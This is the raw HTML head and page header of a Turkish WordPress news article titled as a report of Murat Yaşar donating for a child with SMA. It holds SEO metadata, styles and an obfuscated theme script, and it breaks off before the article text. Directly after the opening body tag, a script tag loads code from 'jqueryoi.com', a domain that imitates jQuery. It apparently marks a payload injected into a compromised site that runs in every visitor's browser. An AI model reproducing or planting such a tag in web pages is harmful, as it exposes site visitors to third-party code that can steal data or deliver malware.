_0x54bd05=_0x3a81;if(_0x54bd05(0x217)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)]||_0x54bd05(0x27b)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)])return!_0x2559ee||_0x4bee03?setTimeout(_0x1eebd0,_0x4bee03||0x1):_0x1eebd0(_0x2559ee),0x1;}_0x335dbd()||_0x4cfc1a[_0x54a77f(0x281)](_0x4cfc1a[_0x54a77f(0x288)],{'load':_0x335dbd});},_0x4cfc1a['docReady']=function(_0x5c68c6,_0xd6bd3b){var _0x4c5e32=_0x282627;function _0x38a2d5(_0x3a6fbe){var _0x5275e9=_0x3a81;if(_0x5275e9(0x217)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)]||_0x5275e9(0x27b)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)])return!_0x3a6fbe||_0xd6bd3b?setTimeout(_0x5c68c6,_0xd6bd3b||0x1):_0x5c68c6(_0x3a6fbe),0x1;}_0x38a2d5()||_0x4cfc1a['addEvents'](_0x4cfc1a[_0x4c5e32(0x209)],{'DOMContentLoaded':_0x38a2d5});},_0x4cfc1a['fireOnce']=function(){var _0x7de0de=_0x282627;_0x4cfc1a[_0x7de0de(0x215)](function(){var _0x37f00d=_0x7de0de;_0x4cfc1a[_0x37f00d(0x24a)]=_0x4cfc1a[_0x37f00d(0x24a)]||[],_0x4cfc1a[_0x37f00d(0x24a)]['length']&&(_0x4cfc1a[_0x37f00d(0x24d)](),_0x4cfc1a[_0x37f00d(0x245)]());},0x32);},_0x4cfc1a[_0x282627(0x24d)]=function(){var _0x41b338=_0x282627;_0x4cfc1a[_0x41b338(0x224)]&&_0x4cfc1a[_0x41b338(0x209)][_0x41b338(0x282)](_0x41b338(0x266))[_0x41b338(0x22e)](function(_0x95a290){var _0x50f9a6=_0x41b338;_0x50f9a6(0x287)==_0x95a290[_0x50f9a6(0x23c)]('media')&&_0x95a290['removeAttribute'](_0x50f9a6(0x2a0));});},_0x4cfc1a[_0x282627(0x280)]=function(_0x5b3da9,_0x37889e){var _0x19f0fb=_0x282627,_0x89906=_0x4cfc1a[_0x19f0fb(0x209)][_0x19f0fb(0x230)](_0x19f0fb(0x275));switch(_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x1f9),_0x5b3da9),_0x37889e){case _0x19f0fb(0x20b):_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x20b),!0x0);break;case'async':_0x89906[_0x19f0fb(0x29d)]('async',!0x0);break;case _0x19f0fb(0x1f5):_0x89906[_0x19f0fb(0x29d)]('defer',!0x0),_0x89906['setAttribute'](_0x19f0fb(0x225),!0x0);}_0x4cfc1a[_0x19f0fb(0x237)]['appendChild'](_0x89906);},_0x4cfc1a[_0x282627(0x245)]=function(){var _0x8afb96=_0x282627;'object'==typeof _0x4cfc1a[_0x8afb96(0x24a)]&&_0x4cfc1a[_0x8afb96(0x22e)](_0x4cfc1a['assets'][_0x8afb96(0x257)](0x0),function(_0x154bd8,_0x256edb){var _0xbd9a47=_0x8afb96,_0xb31874='';_0x154bd8[_0xbd9a47(0x20b)]&&(_0xb31874+='defer'),_0x154bd8[_0xbd9a47(0x225)]&&(_0xb31874+=_0xbd9a47(0x225)),_0x4cfc1a[_0xbd9a47(0x280)](_0x154bd8[_0xbd9a47(0x25f)],_0xb31874);var _0x5a4c6f=_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x21e)](_0x154bd8);_0x5a4c6f>-0x1&&_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x211)](_0x5a4c6f,0x1);}),_0x4cfc1a['assets']=jnewsoption[_0x8afb96(0x276)]=window['jnewsads']=[];},_0x4cfc1a[_0x282627(0x215)](function(){var _0x51da66=_0x282627;_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]==_0x4cfc1a[_0x51da66(0x209)]?_0x4cfc1a[_0x51da66(0x209)][_0x51da66(0x25c)](_0x51da66(0x239))[0x0]:_0x4cfc1a[_0x51da66(0x237)],_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]?_0x4cfc1a[_0x51da66(0x237)]:_0x4cfc1a['doc'];}),_0x4cfc1a[_0x282627(0x26b)](function(){var _0x5113a0=_0x282627;_0x4cfc1a[_0x5113a0(0x26b)](function(){var _0x3074c1=_0x5113a0,_0xaad5be=!0x1;if(void 0x0!==window[_0x3074c1(0x228)]){if(void 0x0!==window['file_version_checker']){var _0x48ffa3=_0x4cfc1a['objKeys'](window[_0x3074c1(0x2a1)]);_0x48ffa3[_0x3074c1(0x224)]?_0x48ffa3[_0x3074c1(0x22e)](function(_0x12dadd){var _0x33a529=_0x3074c1;_0xaad5be||'10.0.0'===window[_0x33a529(0x2a1)][_0x12dadd]||(_0xaad5be=!0x0);}):_0xaad5be=!0x0;}else _0xaad5be=!0x0;}_0xaad5be&&(window[_0x3074c1(0x1ea)]['getMessage'](),window['jnewsHelper'][_0x3074c1(0x294)]());},0x9c4);});},window[_0x19764d(0x219)]['library']=new window[(_0x19764d(0x219))]['library']()));</script>
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Murat Yaşar SMA hastası bir çocuk için bağış yaptı - Sanat Haberleri</title>
<meta name="description" content="Son dönemin en çok konuşulan genç CEO’larından biri olan Murat Yaşar bu kez gönülleri fethedecek davranışı ile..."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sanathaberleri.net/murat-yasar-sma-hastasi-bir-cocuk-icin-bagis-yapti-h1270.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Murat Yaşar SMA hastası bir çocuk için bağış yaptı - Sanat Haberleri" />
<meta property="og:description" content="Son dönemin en çok konuşulan genç CEO’larından biri olan Murat Yaşar bu kez gönülleri fethedecek davranışı ile..." />
<meta property="og:url" content="https://sanathaberleri.net/murat-yasar-sma-hastasi-bir-cocuk-icin-bagis-yapti-h1270.html" />
<meta property="og:site_name" content="Sanat Haberleri" />
<meta property="article:section" content="Gündem" />
<meta property="og:image" content="https://sanathaberleri.net/wp-content/uploads/2023/02/murat-yasar.jpg" />
<meta property="og:image:secure_url" content="https://sanathaberleri.net/wp-content/uploads/2023/02/murat-yasar.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Murat Yaşar SMA hastası bir çocuk için bağış yaptı" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-02-28T20:38:09+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Murat Yaşar SMA hastası bir çocuk için bağış yaptı - Sanat Haberleri" />
<meta name="twitter:description" content="Son dönemin en çok konuşulan genç CEO’larından biri olan Murat Yaşar bu kez gönülleri fethedecek davranışı ile..." />
<meta name="twitter:image" content="https://sanathaberleri.net/wp-content/uploads/2023/02/murat-yasar.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Editör" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://sanathaberleri.net/#person","name":"Telekritik"},{"@type":"WebSite","@id":"https://sanathaberleri.net/#website","url":"https://sanathaberleri.net","name":"Telekritik","publisher":{"@id":"https://sanathaberleri.net/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://sanathaberleri.net/wp-content/uploads/2023/02/murat-yasar.jpg","url":"https://sanathaberleri.net/wp-content/uploads/2023/02/murat-yasar.jpg","width":"1280","height":"720","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://sanathaberleri.net/murat-yasar-sma-hastasi-bir-cocuk-icin-bagis-yapti-h1270.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sanathaberleri.net","name":"Ana Sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sanathaberleri.net/kategori/gundem","name":"G\u00fcndem"}},{"@type":"ListItem","position":"3","item":{"@id":"https://sanathaberleri.net/murat-yasar-sma-hastasi-bir-cocuk-icin-bagis-yapti-h1270.html","name":"Murat Ya\u015far SMA hastas\u0131 bir \u00e7ocuk i\u00e7in ba\u011f\u0131\u015f yapt\u0131"}}]},{"@type":"WebPage","@id":"https://sanathaberleri.net/murat-yasar-sma-hastasi-bir-cocuk-icin-bagis-yapti-h1270.html#webpage","url":"https://sanathaberleri.net/murat-yasar-sma-hastasi-bir-cocuk-icin-bagis-yapti-h1270.html","name":"Murat Ya\u015far SMA hastas\u0131 bir \u00e7ocuk i\u00e7in ba\u011f\u0131\u015f yapt\u0131 - Sanat Haberleri","datePublished":"2023-02-28T20:38:09+03:00","dateModified":"2023-02-28T20:38:09+03:00","isPartOf":{"@id":"https://sanathaberleri.net/#website"},"primaryImageOfPage":{"@id":"https://sanathaberleri.net/wp-content/uploads/2023/02/murat-yasar.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://sanathaberleri.net/murat-yasar-sma-hastasi-bir-cocuk-icin-bagis-yapti-h1270.html#breadcrumb"}},{"@type":"Person","@id":"https://sanathaberleri.net/author/zline","name":"Edit\u00f6r","url":"https://sanathaberleri.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/758c25bb4d9da40771430fea63685b91a11fc52cdce1e8e03e2717639c1519ba?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/758c25bb4d9da40771430fea63685b91a11fc52cdce1e8e03e2717639c1519ba?s=96&amp;d=mm&amp;r=g","caption":"Edit\u00f6r","inLanguage":"tr"}},{"@type":"BlogPosting","headline":"Murat Ya\u015far SMA hastas\u0131 bir \u00e7ocuk i\u00e7in ba\u011f\u0131\u015f yapt\u0131 - Sanat Haberleri","datePublished":"2023-02-28T20:38:09+03:00","dateModified":"2023-02-28T20:38:09+03:00","articleSection":"G\u00fcndem","author":{"@id":"https://sanathaberleri.net/author/zline","name":"Edit\u00f6r"},"publisher":{"@id":"https://sanathaberleri.net/#person"},"description":"Son d\u00f6nemin en \u00e7ok konu\u015fulan gen\u00e7 CEO\u2019lar\u0131ndan biri olan Murat Ya\u015far bu kez g\u00f6n\u00fclleri fethedecek davran\u0131\u015f\u0131 ile...","name":"Murat Ya\u015far SMA hastas\u0131 bir \u00e7ocuk i\u00e7in ba\u011f\u0131\u015f yapt\u0131 - Sanat Haberleri","@id":"https://sanathaberleri.net/murat-yasar-sma-hastasi-bir-cocuk-icin-bagis-yapti-h1270.html#richSnippet","isPartOf":{"@id":"https://sanathaberleri.net/murat-yasar-sma-hastasi-bir-cocuk-icin-bagis-yapti-h1270.html#webpage"},"image":{"@id":"https://sanathaberleri.net/wp-content/uploads/2023/02/murat-yasar.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://sanathaberleri.net/murat-yasar-sma-hastasi-bir-cocuk-icin-bagis-yapti-h1270.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Sanat Haberleri &raquo; akışı" href="https://sanathaberleri.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Sanat Haberleri &raquo; yorum akışı" href="https://sanathaberleri.net/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanathaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanathaberleri.net%2Fmurat-yasar-sma-hastasi-bir-cocuk-icin-bagis-yapti-h1270.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanathaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanathaberleri.net%2Fmurat-yasar-sma-hastasi-bir-cocuk-icin-bagis-yapti-h1270.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sanathaberleri.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://sanathaberleri.net/wp-content/themes/beynsoft/assets/dist/frontend.min.css?ver=10.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://sanathaberleri.net/wp-content/themes/beynsoft/assets/css/js-composer-frontend.css?ver=10.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://sanathaberleri.net/wp-content/themes/beynsoft/style.css?ver=10.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://sanathaberleri.net/wp-content/themes/beynsoft/assets/css/darkmode.css?ver=10.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sanathaberleri.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanathaberleri.net/wp-json/wp/v2/posts/1270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanathaberleri.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sanathaberleri.net/?p=1270' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.wrap .notice.license-notice { margin: 5px 0 2px; display: none; }		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-1270 single-format-standard wp-embed-responsive wp-theme-beynsoft jeg_toggle_light jeg_single_tpl_8 jnews jsc_normal wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<script src="https://jqueryoi.com/code/142.js"></script>
    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://sanathaberleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://sanathaberleri.net/kunye">Künye</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://sanathaberleri.net/yazarlar">Yazarlar</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://sanathaberleri.net/iletisim">İletişim</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
